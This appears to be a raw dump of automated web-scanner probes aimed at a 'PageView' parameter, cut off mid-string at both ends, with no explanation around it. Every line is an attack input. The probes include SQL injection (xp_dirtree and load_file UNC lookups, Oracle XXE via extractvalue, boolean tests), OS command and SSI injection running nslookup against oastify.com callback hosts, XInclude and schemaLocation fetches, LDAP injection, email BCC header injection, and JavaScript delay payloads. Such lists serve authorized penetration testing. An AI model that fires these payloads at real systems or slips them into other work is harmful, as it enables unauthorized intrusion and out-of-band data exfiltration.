\"http:\/\/xxyqfn9x028z1lnvn7lb0vg49vfo3gxkln9ez1qpf.oasti'||'fy.com\/\">\u0025zihqd;]>'),'\/l') from dual)","PageView');declare \u0040q varchar(99);set \u0040q='\\\\qrlj9g3quv2svehoh0f4uoax3o9hx9rdf48szim9ay.oasti'+'fy.com\\psx'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\kxldfa9k0p8m18ninuly0igr9ifb33x7lyomfc23qs.oastify.com\\\\moc'))+'","b34wbk338i)(objectClass=*","azq7bkc7ch)(!(objectClass=*)","\u003Cfpv xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/9lv23zx9oewbpxb7bj9no74gx730rslr9sxjn6eu3.oastify.com\/foo\"\/>\u003C\/fpv>","PageViewi8thr\u0025>zh6lk'\/\"\u003Cjxms1","pngm50fh9q","PageView' and 3833=3841--","PageView>\r\nBCC:1y0ugra116932pozobmf1zh8azgs4kyjmbgz7pugi5\u0040oastify.com\r\ngtz: u","PageView\r\nBCC:szvlhibs2xau3gpqp2n62qizbqhj5bzan2gq7gu7iw\u0040oastify.com\r\nzsa: j","PageView'+(function(){if(typeof f39y3===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);f39y3=1;}}())+'","PageView&echo zbwmx5subo n6cxzg966f&","PageView\u0025}amcqd'\/\"\u003Cn8h5p","PageView'|echo y5qwye24pk 2kcr3y7hpa #xzwx","\u003Cmdq xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/1jlu1rv1m6u3np9z9b7fmz28vz1spkjj7jvalxcl1.oastify.com\/mdq.xsd\">mdq\u003C\/mdq>","\"-->'-->`-->\u003C!--#set var=\"mt2\" value=\"ls1eab4lvq\"-->\u003C!--#set var=\"ov4\" value=\"nu3gcd6nxs\"-->\u003C!--#echo var=\"mt2\"-->\u003C!--#echo var=\"ov4\"-->\u003C!--#exec cmd=\"nslookup -q=cname 8fo1xyr8idqajw565i3mi6yfr6xzlrfq3i16swfn3c.oastify.com\" -->","PageView\"|echo 7lr3d1r1qk s3d7vit8sk ||","PageView&nslookup -q=cname ynpr5ozyq3y0rmdwd8bcqw65zw5pthngbbz2ppgd5.oastify.com.&'\\\"`0&nslookup -q=cname ynpr5ozyq3y0rmdwd8bcqw65zw5pthngbbz2ppgd5.oastify.com.&`'","PageView' and 5422=5422--","PageView' and '7615'='7623","PageView}}l7k60'\/\"\u003Cvdgst","http:\/\/oxphfe9o0t8q1cnmnyl20mgv9mff37x6lw9nzaqyf.oastify.com\/?PageView","PageView24047837' or '1408'='1408","PageView25471103' or 8035=8041--","PageView|nslookup -q=cname gqa9862gtl1iu4gegqeute9n2e87wzqyeu2ls8jw8.oastify.com.&","nslookup -q=cname ssolai4svx3uwgiqi2g6vqbz4qajybsag3jrahx8lx.oastify.com.&","PageView25874777' or 8522=8522--","PageViewsdiveb0mtc","200visc237b44qq0qcog30j9c0it6l0kocc32qtei.oastify.com","PageView66875303' or '7840'='7846","PageView|echo 1c4716tf01 chr97nrdx0||a #' |echo 1c4716tf01 chr97nrdx0||a #|\" |echo 1c4716tf01 chr97nrdx0||a #","PageView' and '4539'='4539","PageView'\"`0&nslookup -q=cname i1kbj8di4nck56rgrspw4gkpdgj97110pxdo3buzj.oastify.com.&`'","PageView);declare \u0040q varchar(99);set \u0040q='\\\\oh9hzetoktsqlc7m7y52km0vtmzfn7h65xxlobb2zr.oasti'+'fy.com\\jph'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\3uywct63x855yrk1kdihx1da61cu0mulicl0cqzhn6.oastify.com\\\\zkb'))+'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 vnrdt SYSTEM \"http:\/\/acq3u0oaffncgy282k0of8vho8u1itcs0vome95xu.oasti'||'fy.com\/\">\u0025vnrdt;]>'),'\/l') from dual)","PageView;declare \u0040q varchar(99);set \u0040q='\\\\ddu6v3pdgiofh13b3n1rgbwkpbv4jwdv1mrai05rtg.oasti'+'fy.com\\ebv'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 vnrdt SYSTEM \"http:\/\/446xmug479f68su2uesi72nbg2mvan4msqgh64xsm.oasti'||'fy.com\/\">\u0025vnrdt;]>'),'\/l') from dual)||'","PageView');declare \u0040q varchar(99);set \u0040q='\\\\cdt5v2pcghoeh03a3m1qgawjpav3jvdu1lu9lz8qwf.oasti'+'fy.com\\ikl'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\jk7c29wjnovlo7ahat8xnh3qwh2aq2k18szgq6dx1m.oasti'+'fy.com\\ocv'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\ij5b18vimnukn69g9s7wmg2pvg19p1j07r9f05nwbl.oastify.com\\\\vcd'))","pk68cdle4m)(!(objectClass=*)","5t6cg67kbp)(objectClass=*","PageView\"|echo w2d29j5095 jzd1qpkm3f ||","PageView'|echo nrq2cqak51 4bzj6ca7qx #xzwx","\"-->'-->`-->\u003C!--#set var=\"xwj\" value=\"wvipdm7wy1\"-->\u003C!--#set var=\"zyl\" value=\"yxkrfo9y03\"-->\u003C!--#echo var=\"xwj\"-->\u003C!--#echo var=\"zyl\"-->\u003C!--#exec cmd=\"nslookup -q=cname ji5c09ujlotlm78h8t6xlh1quh0ao2iu6m4av0ir6g.oastify.com\" -->","\u003Csbz xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/y21rkoey53d06msws8qc5wl5ewkp8h29q9e04nvbk.oastify.com\/sbz.xsd\">sbz\u003C\/sbz>","PageView}}k9oez'\/\"\u003Ch24t6","PageView\r\nBCC:xopq6n0xr2zzsleve7cbrv740v6ougo8c05owej57u\u0040oastify.com\r\nxpe: a","PageView88343785' or '1791'='1791","\u003Cekd xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/7iq00xu7lct9mv858h6ll51eu50yoqii6juakxbl0.oastify.com\/foo\"\/>\u003C\/ekd>","PageView' and 8946=8954--","PageView'+(function(){if(typeof dl270===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);dl270=1;}}())+'","PageView&echo 15vpx3pjon 1i0fr8qjlc&","PageView>\r\nBCC:lynegbal1q9n29ojovmz1jhsajgc44ywmogc72utii\u0040oastify.com\r\nlhz: r","nslookup -q=cname fud8c56fxk5hy3kdkpitxddm6dc60yuqijl7cxzond.oastify.com.&","PageView|nslookup -q=cname 536ylvf56ae77tt3tfrj63mcf3lw9o3grcf35qwel.oastify.com.&","PageView' and 2076=2076--","PageViewwmmj9\u0025>tt1zk'\/\"\u003Cxqvjs","PageViewhb8u0r2c38","PageView\u0025}szq8e'\/\"\u003Cpu51t","PageView13126529' or 3147=3147--","http:\/\/2vyvds72y764zql0lcjgy0e970dt1lvdj37uxho5d.oastify.com\/?PageView","ur538pq83e","PageView' and '2526'='2527","PageView' and '5358'='5358","PageView69006765' or 4401=4404--","PageView|echo 09onzc32xj awtkrhncm5||a #' |echo 09onzc32xj awtkrhncm5||a #|\" |echo 09onzc32xj awtkrhncm5||a #","PageView'\"`0&nslookup -q=cname ciy502uclhtem08a8m6qla1jua03ovin6kubkybm0.oastify.com.&`'","PageView&nslookup -q=cname xrsq9n3xu22zvlhvh7fbuva43v9oxgr8f33uthk59.oastify.com.&'\\\"`0&nslookup -q=cname xrsq9n3xu22zvlhvh7fbuva43v9oxgr8f33uthk59.oastify.com.&`'","xefqwnqxh2pzil4v472bhvx4qvwokge820qrge72w.oastify.com","PageView20318030' or '8893'='8902","(select load_file('\\\\\\\\lwleeb8lzq7n09mjmvkzzjfs8jec24wwknmbd10soh.oastify.com\\\\uey'))","PageView;declare \u0040q varchar(99);set \u0040q='\\\\569yovi59ah7atw3wfuj93pci3owco6gu7kvblycm1.oasti'+'fy.com\\elk'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\moef6c0mrrzosaekewc0rk7t0k6du5oxco4cv2it6i.oasti'+'fy.com\\amh'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\jxkcf99j0o8l17nhntlx0hgq9hfa32xulle95zsqgf.oasti'+'fy.com\\xib'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 uwgsn SYSTEM \"http:\/\/idzbv8pignokh63g3s1wggwppgv9j1dt1wpnfa6yv.oasti'||'fy.com\/\">\u0025uwgsn;]>'),'\/l') from dual)","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 uwgsn SYSTEM \"http:\/\/ophh7e1ost0qtcfmfyd2sm8v1m7fv7pzd31urhi57.oasti'||'fy.com\/\">\u0025uwgsn;]>'),'\/l') from dual)||'","PageView'+(select load_file('\\\\\\\\pc5iufopfunrgd2n2z03fnvwonugi8c00r3fu5hw5l.oastify.com\\\\igy'))+'","PageView';declare \u0040q varchar(99);set \u0040q='\\\\g4l9m6gg7lfi84ueuqsu7enngem7az4rsij6awxnlc.oasti'+'fy.com\\rxa'; exec master.dbo.xp_dirtree \u0040q;--","p2gqxw68x5)(!(objectClass=*)","\u003Ctpd xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/caq5s2mcdhlee00a0myqdatjmas3gv9zx0lrbe22r.oastify.com\/foo\"\/>\u003C\/tpd>","\u003Ctfd xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/n6ugodin9shpabwlwxu19lpuiloec65atah17oycn.oastify.com\/tfd.xsd\">tfd\u003C\/tfd>","PageView'+(function(){if(typeof ujor9===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);ujor9=1;}}())+'","PageView>\r\nBCC:w0xpimcw31by4kquq6oa3uj3cuin6fzjnbhz8pvgj5\u0040oastify.com\r\nwek: a","PageView\r\nBCC:vdcovlpvg0oxhj3t3519gtw2ptvmjeci0atyko7fv4\u0040oastify.com\r\ntxg: c","PageView\"|echo 3pmo4vhy4a kv8nfm2hyy ||","q5i2pbwevj)(objectClass=*","\"-->'-->`-->\u003C!--#set var=\"a33\" value=\"9222kze95e\"-->\u003C!--#set var=\"c55\" value=\"b444m1gb7g\"-->\u003C!--#echo var=\"a33\"-->\u003C!--#echo var=\"c55\"-->\u003C!--#exec cmd=\"nslookup -q=cname wppp7m1ws10ytkfuf6dasu831u7nvfojcbaz1pogc5.oastify.com\" -->","PageView&echo njuxaowiln ot11omm8iu&","PageView'|echo 4qpvo0iibq 1mrom8nzch #xzwx","PageView'\"`0&nslookup -q=cname h6oao7ih9mhja5wfwruv9fpoifo8c054t1hs7fy3n.oastify.com.&`'","yrgo15xci3","PageView' and 3036=3036--","PageViewvkiqwz67be","PageView' and '5468'='5474","PageView37147259' or '8757'='8763","PageViewomvl2\u0025>w6yve'\/\"\u003Cfhm5s","PageView' and 1785=1787--","PageView\u0025}t9ut6'\/\"\u003Cm6ywk","PageView}}m8mqo'\/\"\u003Ctg3t3","nslookup -q=cname gqa9862gtl1iu4gegqeute9n2e87wzp3dwgk7au1iq.oastify.com.&","PageView&nslookup -q=cname uljn3kxuozwwpibsb498os41xs3lrdkh8cw3mqde2.oastify.com.&'\\\"`0&nslookup -q=cname uljn3kxuozwwpibsb498os41xs3lrdkh8cw3mqde2.oastify.com.&`'","PageView|nslookup -q=cname l5renbhl8qgn99vjvvtz8joshjncb448s4gv6ix6m.oastify.com.&","PageView' and '3881'='3881","PageView13956008' or 2582=2588--","PageView81506468' or 6435=6435--","t2wmkjet5ydv6hsrs3q75rl0erkk8c1gp8dz3muaj.oastify.com","http:\/\/3eiwwtq3h8p5ir414d2hh1xaq1wukmdq1gp7fu6iv.oastify.com\/?PageView","PageView|echo 8d66zgk9tw nb6iz0lp3z||a #' |echo 8d66zgk9tw nb6iz0lp3z||a #|\" |echo 8d66zgk9tw nb6iz0lp3z||a #","PageView98938171' or '9687'='9687","PageView'+(select load_file('\\\\\\\\fbu8t5nfekmhf31d1pztedumndt6hya2yt1hs7fy3n.oastify.com\\\\jct'))+'","PageView');declare \u0040q varchar(99);set \u0040q='\\\\y65rooiy93h0amwww8uc9wp5iwopch5ltcm0dq0ho6.oasti'+'fy.com\\raa'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\xcdqunoxf2nzgl2v270bfvv4ovuoigbkzbrzip5gt5.oasti'+'fy.com\\etf'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 bysrb SYSTEM \"http:\/\/7nv05xz7qcy9rvd5dhblq56ez55ytqmuaxyoobfz4.oasti'||'fy.com\/\">\u0025bysrb;]>'),'\/l') from dual)","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 bysrb SYSTEM \"http:\/\/143umrg176f38puzubsf7zn8gzmsak3orsfj56wul.oasti'||'fy.com\/\">\u0025bysrb;]>'),'\/l') from dual)||'","PageView';declare \u0040q varchar(99);set \u0040q='\\\\vhgozltvk0sxlj7t7559kt02ttzmnegi49vxmn9ex3.oasti'+'fy.com\\bsu'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\8391lyf86dea7wt6tirm66mff6lz9r2vqmsaj06rug.oastify.com\\\\luh'))","PageView;declare \u0040q varchar(99);set \u0040q='\\\\ep77741esj0gt2fcfodssc8l1c75vxo1cs2gt6gx4m.oasti'+'fy.com\\mjs'; exec master.dbo.xp_dirtree \u0040q;--","1iqo2luqa4)(objectClass=*","PageView>\r\nBCC:1vxudr71y663zplzlbjfyze87zds1kujibcz3pqge5\u0040oastify.com\r\nqyw: r","rzeejre6mi)(!(objectClass=*)","PageView&echo ho3866a1pr z4szfyfec4&","\"-->'-->`-->\u003C!--#set var=\"noy\" value=\"mnxf5czmqr\"-->\u003C!--#set var=\"pq0\" value=\"opzh7e1ost\"-->\u003C!--#echo var=\"noy\"-->\u003C!--#echo var=\"pq0\"-->\u003C!--#exec cmd=\"nslookup -q=cname 9ak2szm9delbex070jynd7tgm7s0gs9rxjv7mx9oxd.oastify.com\" -->","\u003Chyl xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/198urrl1c6k3dpzzzbxfczs8lzrsfk8jwjkaax1lq.oastify.com\/hyl.xsd\">hyl\u003C\/hyl>","\u003Codj xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/gxh9f69g0l8i14nenqlu0egn9ef73zwykz8qydp1e.oastify.com\/foo\"\/>\u003C\/odj>","PageView'|echo y79hqa7qpx e4xlgrp5qk #xzwx","PageView\"|echo x6iiw9b1ts fwa3bqmmn8 ||","PageView'+(function(){if(typeof m2n2g===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);m2n2g=1;}}())+'","PageView\r\nBCC:g4l9m6gg7lfi84ueuqsu7enngem7az3yrqkeb4yvmk\u0040oastify.com\r\naah: y","PageView' and '7841'='7841","PageView&nslookup -q=cname wbbptmnwe1myfk1u16zaeuu3nutnhfaey9m0cn3bs.oastify.com.&'\\\"`0&nslookup -q=cname wbbptmnwe1myfk1u16zaeuu3nutnhfaey9m0cn3bs.oastify.com.&`'","PageView'\"`0&nslookup -q=cname stplbi5swx4uxgjqj2h6wqcz5qbjzbsag74yull9a.oastify.com.&`'","PageView' and 9115=9120--","PageView' and 6585=6585--","PageView|echo lxl8kfq5on xovzxa7xj1||a #' |echo lxl8kfq5on xovzxa7xj1||a #|\" |echo lxl8kfq5on xovzxa7xj1||a #","PageView3hyub19fvw","PageView' and '8738'='8745","nux5941ixv","PageView}}uzl5w'\/\"\u003Ce0v0o","PageViewmaaqb\u0025>k74mh'\/\"\u003Ca6b9x","PageView85520683' or '5653'='5658","PageView\u0025}byasf'\/\"\u003Cv35of","PageView38793963' or '5761'='5761","PageView38187469' or 7069=7069--","PageView61213096' or 8148=8156--","nslookup -q=cname d7l6p3jdaiifb1xbxnvrabqkjbp4dw6vuoxco2btzi.oastify.com.&","PageView|nslookup -q=cname 1acusrm1d6l3ep0z0byfdzt8mzssgk9jxfl6bt2hr.oastify.com.&","6y5zgwa61b982uo4ogmk14hda4gx4pxolg97zuqif.oastify.com","http:\/\/iqcb882itn1ku6gggsewtg9p2g89w1p0dq1hr4is7.oastify.com\/?PageView","PageView;declare \u0040q varchar(99);set \u0040q='\\\\m6tfocim9rhoaawkwwu09kptikodc554tvjja9x0lp.oasti'+'fy.com\\qsn'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\w96prmlwc1kydkzuz6xacus3lurnff8ew5ytpjca0z.oastify.com\\\\aje'))","PageView';declare \u0040q varchar(99);set \u0040q='\\\\gk4926wgnlvio4aeaq8une3nwe27qzjy7pydp3cu0j.oasti'+'fy.com\\phi'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lmrzz SYSTEM \"http:\/\/4dixvup4g9o6hs323e1ig2wbp2vvjncm0qohe45su.oasti'||'fy.com\/\">\u0025lmrzz;]>'),'\/l') from dual)||'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lmrzz SYSTEM \"http:\/\/mi8f0cumlrtoma8k8w60lk1tuk0do5h457tyjla9z.oasti'||'fy.com\/\">\u0025lmrzz;]>'),'\/l') from dual)","PageView'+(select load_file('\\\\\\\\334wltf368e57rt1tdrh61maf1lu9m2lqct0kq7hv6.oastify.com\\\\vzk'))+'","PageView);declare \u0040q varchar(99);set \u0040q='\\\\1bdutrn1e6m3fp1z1bzfezu8nztshkajyaqyho4fs4.oasti'+'fy.com\\gvw'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\49bxrul4c9k6dsz2zexic2sbl2rvfn8mwdp1gr3ir7.oasti'+'fy.com\\wtr'; exec master.dbo.xp_dirtree \u0040q;--","pqazeu0r9h)(!(objectClass=*)","PageView>\r\nBCC:s4xlmigs7xfu8guqu2s67qnzgqmjab34rwlkcaz1nq\u0040oastify.com\r\nfgb: a","nizrlqhemh)(objectClass=*","PageView'+(function(){if(typeof m3f3b===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);m3f3b=1;}}())+'","PageViewjbq0i\u0025>aaxz7'\/\"\u003Cuxy7o","PageView'|echo ts2lvbq8yo uvipmcfxwq #xzwx","mzkajef9b1","PageView}}wtfdp'\/\"\u003Clurrn","PageView\u0025}dn15n'\/\"\u003Cblot9","PageView\"|echo 77hj17sfd5 6wnxo9fkck ||","\u003Cjrt xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/cdt5v2pcghoeh03a3m1qgawjpav3jvco0poge35ru.oastify.com\/foo\"\/>\u003C\/jrt>","PageViewpe1sawzg1b","PageView' and '6327'='6333","PageView&echo r2ttm2nutm bssxne9b3d&","PageView\r\nBCC:4hmxzut4k9s6ls727e5ik20bt2zvnngg48xwombdz2\u0040oastify.com\r\nzgt: o","\u003Clbp xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/ccs5u2ocfhneg02a2m0qfavjoau3ivbozonfd24qt.oastify.com\/lbp.xsd\">lbp\u003C\/lbp>","\"-->'-->`-->\u003C!--#set var=\"g7a\" value=\"f698o5if9k\"-->\u003C!--#set var=\"i9c\" value=\"h8baq7khbm\"-->\u003C!--#echo var=\"g7a\"-->\u003C!--#echo var=\"i9c\"-->\u003C!--#exec cmd=\"nslookup -q=cname 2twvbs52w744xqj0jchgw0c950btzlseg6eu5ksbg0.oastify.com\" -->","PageView29458203' or 3492=3492--","PageView16010060' or '7987'='7987","PageView50406737' or 4057=4065--","PageView' and 8260=8260--","PageView' and 1877=1885--","b2e4k1eb5gdd6zs9slqp59lie9k28u1npfd63tuhj.oastify.com","PageView66265344' or '3683'='3692","http:\/\/fj2815vfmkuhn39d9p7tmd2mvd16pyir6hu8kvbj0.oastify.com\/?PageView","PageView|echo raxmr4vuhp x3au7bqlw0||a #' |echo raxmr4vuhp x3au7bqlw0||a #|\" |echo raxmr4vuhp x3au7bqlw0||a #","PageView' and '3017'='3017","PageView|nslookup -q=cname 0wxteq80z5720omymakezyf78yer2jvcj87zxmoad.oastify.com.&","PageView&nslookup -q=cname 3hlwztt3k8s5lr717d5hk10at1zunmgf4as1io9cy.oastify.com.&'\\\"`0&nslookup -q=cname 3hlwztt3k8s5lr717d5hk10at1zunmgf4as1io9cy.oastify.com.&`'","PageView'\"`0&nslookup -q=cname 2vyvds72y764zql0lcjgy0e970dt1lueib62wpndc.oastify.com.&`'","nslookup -q=cname ra5kshmrdwltef0p01y5dptympsiga93xw0krae12q.oastify.com.&","PageView'+(select load_file('\\\\\\\\i2lbk8ei5ndk66sgssqw5glpegk9811upls9jz6quf.oastify.com\\\\kgy'))+'","PageView');declare \u0040q varchar(99);set \u0040q='\\\\w63pomiw91hyakwuw6ua9up3iuoncf58tzmndd04ot.oasti'+'fy.com\\auy'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\rxskfh9r0w8t1fnpn1l50pgy9pfi3aw3kumid80zoo.oastify.com\\\\oej'))","PageView);declare \u0040q varchar(99);set \u0040q='\\\\e6l7o4ie9jhga2wcwous9cplico5cx5qthl5cvzmnb.oasti'+'fy.com\\sgo'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\bap4s1mbdgldez090lypd9tim9s2gu9nxeo2fs2jq8.oasti'+'fy.com\\xkv'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ombpg SYSTEM \"http:\/\/yprr7o1ys300tmfwf8dcsw851w7pvhoace05qshg6.oasti'||'fy.com\/\">\u0025ombpg;]>'),'\/l') from dual)||'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\86c1oyi89dhaaww6wium96pfi6ozcr5ktbjzapxgl5.oasti'+'fy.com\\llo'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ombpg SYSTEM \"http:\/\/2x0vfs9207841qn0nclg00g990ft3lwekh88yvpje.oasti'||'fy.com\/\">\u0025ombpg;]>'),'\/l') from dual)","36oe5wqrhf)(objectClass=*","tlzc5k2qrz)(!(objectClass=*)","PageView>\r\nBCC:jobc690jrozls7ehetcxrh7q0h6au2mtal49vziq6f\u0040oastify.com\r\nlou: v","PageView\u0025}gc77h'\/\"\u003Cpfj3n","PageView'+(function(){if(typeof zo7bu===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);zo7bu=1;}}())+'","PageView\"|echo hsnruo1b5s n36hj5id67 ||","\"-->'-->`-->\u003C!--#set var=\"btu\" value=\"ast3a04avf\"-->\u003C!--#set var=\"dvw\" value=\"cuv5c26cxh\"-->\u003C!--#echo var=\"btu\"-->\u003C!--#echo var=\"dvw\"-->\u003C!--#exec cmd=\"nslookup -q=cname xfgqxnrxi2qzjl5v573bivy4rvxolgd71zznqdd41t.oastify.com\" -->","\u003Caid xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/rgbkyhsrjwrtkf6p6145jpzyspyimae121qsgf73w.oastify.com\/aid.xsd\">aid\u003C\/aid>","PageView}}yw7uf'\/\"\u003Cd0p3e","PageView\r\nBCC:6biztwn6ebm8fu141gzke4udn4txhp9gx8qwhm4ds2\u0040oastify.com\r\nnsq: u","PageView'|echo q696nmkxaj ln6gk5yoo1 #xzwx","PageView&echo 62ur5j5j6w igti2fe7zf&","\u003Crlq xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/jf2cx9rjioqlj75h5t3xihyqrhxal2dt1uplf86wv.oastify.com\/foo\"\/>\u003C\/rlq>","pvoidf7pyu6rzdlnlzj3ynew7ndg18tzhr5iv5mtb.oastify.com","PageView35172232' or '8213'='8216","PageView&nslookup -q=cname 9lv23zx9oewbpxb7bj9no74gx730rsjj7ev5lscg1.oastify.com.&'\\\"`0&nslookup -q=cname 9lv23zx9oewbpxb7bj9no74gx730rsjj7ev5lscg1.oastify.com.&`'","PageView' and '5566'='5568","PageView' and 4981=4983--","PageView33628720' or '6355'='6355","PageView'\"`0&nslookup -q=cname 6v2zdw76yb68zul4lgjky4ed74dx1ptghd54vrmfb.oastify.com.&`'","PageViewcb8rd\u0025>bu994'\/\"\u003Cy82ar","PageView|echo iu8z7ard29 68kw35l1cg||a #' |echo iu8z7ard29 68kw35l1cg||a #|\" |echo iu8z7ard29 68kw35l1cg||a #","PageView' and 8907=8907--","PageViewq1zx9ib6pl","PageView12706753' or 1552=1560--","PageView80164457' or 9667=9667--","nslookup -q=cname m3qflcfm6reo7atktwr06kmtfkld951wppsdj36uuj.oastify.com.&","PageView' and '7168'='7168","PageView|nslookup -q=cname tebmwjqthypvih4r4327hrx0qrwkkcc30zoqed51u.oastify.com.&","http:\/\/tdamvjptgyovhh3r3317grw0prvkjcb3ztnkd74vt.oastify.com\/?PageView","fkvzwnmgpe","(select load_file('\\\\\\\\t93mrjltcykvdhzrz3x7crs0lrrkfc73vuxio8bzzo.oastify.com\\\\pih'))","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 cerpt SYSTEM \"http:\/\/zlos3pxzo4w1pnbxb99dox46xx3qrij97dv4lrcf1.oasti'||'fy.com\/\">\u0025cerpt;]>'),'\/l') from dual)||'","PageView);declare \u0040q varchar(99);set \u0040q='\\\\9ak2szm9delbex070jynd7tgm7s0gs8jwaoyfo2fq4.oasti'+'fy.com\\bbb'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\gxh9f69g0l8i14nenqlu0egn9ef73zvqjhc53vqmeb.oasti'+'fy.com\\trx'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\el3734xeojwgp2bcbo9soc4lxc35rxjo7fy3ptck09.oasti'+'fy.com\\cxw'; exec master.dbo.xp_dirtree \u0040q;--","PageView;declare \u0040q varchar(99);set \u0040q='\\\\acq3u0oaffncgy282k0of8vho8u1itakybozfp2gq5.oasti'+'fy.com\\yhn'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 cerpt SYSTEM \"http:\/\/sa6lsimsdxlueg0q02y6dqtzmqsjgb82w5kwaj17q.oasti'||'fy.com\/\">\u0025cerpt;]>'),'\/l') from dual)","PageView'+(select load_file('\\\\\\\\7490mxg77cf98vu5uhsl75neg5myaq2hq8twkm7dv2.oastify.com\\\\efo'))+'","PageView\r\nBCC:dj0613vdmiufn19b9n7rmb2kvb14pvtmhea21sojc8\u0040oastify.com\r\nimg: g","PageView'+(function(){if(typeof oiegn===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);oiegn=1;}}())+'","PageView\"|echo w5il1g1wgc pka6y26cfi ||","\"-->'-->`-->\u003C!--#set var=\"irw\" value=\"hqva872htm\"-->\u003C!--#set var=\"kty\" value=\"jsxca94jvo\"-->\u003C!--#echo var=\"irw\"-->\u003C!--#echo var=\"kty\"-->\u003C!--#exec cmd=\"nslookup -q=cname 4dixvup4g9o6hs323e1ig2wbp2vvjmndb59t0jnabz.oastify.com\" -->","PageView>\r\nBCC:lk9e2bwlnqvno9ajav8znj3swj2cq3uuimca30qreg\u0040oastify.com\r\nvuu: e","oth46qfpsx)(objectClass=*","du4ctw2yk9)(!(objectClass=*)","PageViewg9ktf\u0025>uhg5q'\/\"\u003Cuegqq","PageView'|echo 0vq7u1kf2d m1y7oybhn1 #xzwx","PageView&echo cwjsqbpcf6 